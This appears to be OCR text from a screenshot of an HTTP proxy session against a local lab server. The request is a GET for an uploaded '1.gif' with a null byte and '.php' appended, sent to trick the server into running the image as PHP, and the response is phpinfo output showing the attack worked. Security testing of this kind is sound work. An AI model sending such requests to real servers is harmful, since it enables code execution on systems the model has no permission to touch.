 Request
Pretty Raw Hex
\n
00000000 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
00000010 2f 31 2e 67 69 66 20 00 2e 70 68 70 20 48 54 54 /1.gif .php HTT
00000020 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 P/1.1 Host: 192
00000030 2e 31 36 38 2e 32 35 34 2e 31 32 38 3a 38 30 38 .168.254.128:808
00000040 30 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 0 User-Agent: M
00000050 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 ozilla/5.0 (Wind
00000060 6f 77 73 20 4e 54 20 31 30 2e 30 3b 20 57 69 6e ows NT 10.0; Win
00000070 36 34 3b 20 78 36 34 3b 20 72 76 3a 31 34 33 2e 64; x64; rv:143.
00000080 30 29 20 47 65 63 6b 6f 2f 32 30 31 30 30 31 30 0) Gecko/2010010
00000090 31 20 46 69 72 65 66 6f 78 2f 31 34 33 2e 30 0d 1 Firefox/143.0
000000a0 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 68 74 Accept: text/ht
000000b0 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 ml,application/x
000000c0 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 html+xml,applica
000000d0 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 2a tion/xml;q=0.9,*
000000e0 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70 74 /*;q=0.8 Accept
000000f0 2d 4c 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e -Language: zh-CN
00000100 2c 7a 68 3b 71 3d 30 2e 38 2c 7a 68 2d 54 57 3b ,zh;q=0.8,zh-TW;
00000110 71 3d 30 2e 37 2c 7a 68 2d 48 4b 3b 71 3d 30 2e q=0.7,zh-HK;q=0.
00000120 35 2c 65 6e 2d 55 53 3b 71 3d 30 2e 33 2c 65 6e 5,en-US;q=0.3,en
00000130 3b 71 3d 30 2e 32 0d 0a 41 63 63 65 70 74 2d 45 ;q=0.2 Accept-E
00000140 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
00000150 65 66 6c 61 74 65 0d 0a 43 6f 6e 6e 65 63 74 69 eflate Connecti
00000160 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 55 70 67 72 61 on: close Upgra
00000170 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 de-Insecure-Requ
00000180 65 73 74 73 3a 20 31 0d 0a 49 66 2d 4d 6f 64 69 ests: 1 If-Modi
00000190 66 69 65 64 2d 53 69 6e 63 65 3a 20 4d 6f 6e 2c fied-Since: Mon,
000001a0 20 32 39 20 53 65 70 20 32 30 32 35 20 30 32 3a 29 Sep 2025 02:
000001b0 33 32 3a 34 33 20 47 4d 54 0d 0a 49 66 2d 4e 6f 32:43 GMT If-No
000001c0 6e 65 2d 4d 61 74 63 68 3a 20 22 36 38 64 39 65 ne-Match: "68d9e
000001d0 66 63 62 2d 31 32 22 0d 0a 50 72 69 6f 72 69 74 fcb-12" Priorit
000001e0 79 3a 20 75 3d 30 2c 20 69 0d 0a 0d 0a -- -- -- y: u=0, i
Response
Pretty Raw Hex Render Unexpected information
\n
PHP Version 5.6.30
System Linux d4fe9d97af45 6.11.2-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.11.2-1kali1 (2024-10-15) x8
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-
libedit' '--with-openssl' '--with-zlib' '--with-pcre-regex=/usr' '--with-libdir=lib/x86_64-linux-gnu' '--enable-
fpm-user=www-data' '--with-fpm-group=www-data' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-p
strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protec
fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consume
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
zend® eng
Configuration
cgi-fcgi